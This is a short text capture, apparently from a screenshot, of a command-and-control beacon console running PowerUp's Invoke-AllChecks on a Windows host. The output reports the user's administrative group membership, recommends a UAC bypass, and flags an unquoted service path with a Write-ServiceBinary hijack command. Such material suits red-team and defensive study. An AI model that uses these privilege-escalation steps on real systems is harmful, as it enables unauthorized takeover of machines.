 beacon> powershell Invoke-AllChecks
[*] Tasked beacon to run: Invoke-AllChecks
[+] host called home, sent: 313 bytes
[+] received output:
[*] Running Invoke-AllChecks
[*] Checking if user is in a local group with administrative privileges...
[+] User is in a local group that grants administrative privileges!
[+] Run a BypassUAC attack to elevate privileges to admin.
[*] Checking for unquoted service paths...
ServiceName   : dgpnpsev
Path          : C:\Program Files\MyDrivers\DriverGenius\DgService.exe
StartName     : LocalSystem
AbuseFunction : Write-ServiceBinary -ServiceName 'dgpnpsev' -Path <HijackPath>